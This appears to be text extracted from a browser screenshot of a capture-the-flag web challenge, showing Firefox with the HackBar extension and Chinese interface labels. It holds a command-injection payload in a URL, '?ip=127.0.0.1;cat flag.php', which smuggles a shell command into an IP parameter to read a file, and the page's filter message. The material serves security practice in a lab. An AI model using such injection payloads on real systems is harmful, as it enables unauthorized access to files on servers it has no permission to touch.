 250462df-eb81-41c6-9c29-bb785e9f5a37.node5.buuoj.cn:81/?ip=127.0.0.1;cat flag.php
3
导入书签... 火狐官方站点 新手上路 常用网址 安洵DCE平台 教育漏洞报告平台(ED... 学习 搜索网站 cdn/查子域 历史的dns解析记录 证书查询
/?ip= fxck your space!
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL
http://250462df-eb81-41c6-9c29-bb785e9f5a37.node5.buuoj.cn:81/?ip=127.0.0.1;cat flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All